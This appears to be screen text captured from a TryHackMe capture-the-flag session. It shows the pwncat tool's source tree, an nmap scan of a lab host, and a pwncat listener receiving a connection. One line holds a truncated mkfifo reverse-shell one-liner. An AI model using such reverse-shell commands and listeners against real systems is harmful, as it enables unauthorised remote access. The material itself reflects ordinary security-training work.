 Sublime Text
En
~/ctf/tryhackme/koth/spacejam/nmap/all_ports (pwncat) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
pwncat
data
dirtycow
gtfobins.json
pwncat
pwncat.pub
pwncat.sqlite
pwncatrc
docs
env
pwncat
__pycache__
commands
__pycache__
__init__.py
alias.py
back.py
base.py
bind.py
bruteforce.py
busybox.py
connect.py
download.py
exit.py
hashdump.py
help.py
local.py
persist.py
privesc.py
run.py
service.py
set.py
shortcut.py
sync.py
sysinfo.py
tamper.py
upload.py
db
downloader
persist
privesc
while [ 1 ]; do ch
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1
README.md
all_ports
1 # Nmap 7.80 scan initiated Tue Apr 14
20:54:47 2020 as: nmap -p- -sV -sC -oN
nmap/all_ports 10.10.172.107
2 Nmap scan report for 10.10.172.107
3 Host is up (0.12s latency).
4 Not shown: 65529 closed ports
5 PORT STATE SERVICE VERSION
6 22/tcp open ssh OpenSSH 7.2p2
Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol
2.0)
7 | ssh-hostkey:
8 | 2048 1d:f0:d5:f2:67:1e:55:99:de:c6:26:
85:b3:86:ea:81 (RSA)
9 | 256 4f:5f:62:98:aa:b1:dd:a2:81:61:16:9
b:a5:29:cd:bd (ECDSA)
10 |_ 256 9b:12:b0:f3:1f:fb:b7:d8:a8:9c:6b:e
6:bd:f4:40:55 (ED25519)
11 23/tcp open telnet Linux telnetd
12 80/tcp open http Apache httpd
2.4.18 ((Ubuntu))
13 |_http-server-header: Apache/2.4.18 (
Ubuntu)
14 |_http-title: Michael Jordan
15 3000/tcp open http Node.js (Express
middleware)
16 |_http-title: Site doesn't have a title (
text/html; charset=utf-8).
17 9999/tcp open http Golang net/http
server
18 | fingerprint-strings:
19 | FourOhFourRequest, GetRequest,
HTTPOptions:
Line 1, Column 1
Tab Size: 4
Plain Text
john@xps15: ~/ctf/tryhackme
john@xps15: ~/ctf/tryhackme 106x2
Sat May 23 15:15:59 2020 Initialization Sequence Completed
john@xps15: ~/pwncat 79x10
drwxr-xr-x - john 14 May 23:17 tests
(env) john@xps15:~/pwncat$ pwncat --listen -p 9999
[+] received connection from 10.10.141.4
5:33422
john@xps15: ~/pwncat 106x6
Not shown: 999 closed ports
PORT STATE SERVICE
9999/tcp open abyss
Nmap done: 1 IP address (1 host up) scanned in 20.10 seconds
john@xps15:~/pwncat$
john@xps15: ~/pwncat 106x6
john@xps15:~/pwncat$
john@xps15: ~/ctf/tryhackme 73x14
john@xps15:~/ctf/tryhackme$
john@xps15:~/ctf/tryhackme$
john@xps15:~/ctf/tryhackme$
john@xps15:~/ctf/tryhackme$ subl koth/
spacejam/ spam.sh
john@xps15:~/ctf/tryhackme$ subl koth/
spacejam/ spam.sh
john@xps15:~/ctf/tryhackme$ subl koth/
carrot.jpg forjohn hashes.txt
john@xps15:~/ctf/tryhackme$ subl koth/
john@xps15:~/ctf/tryhackme$ subl koth/
all_ports initial
john@xps15:~/ctf/tryhackme$ subl koth/
john@xps15:~/ctf/tryhackme$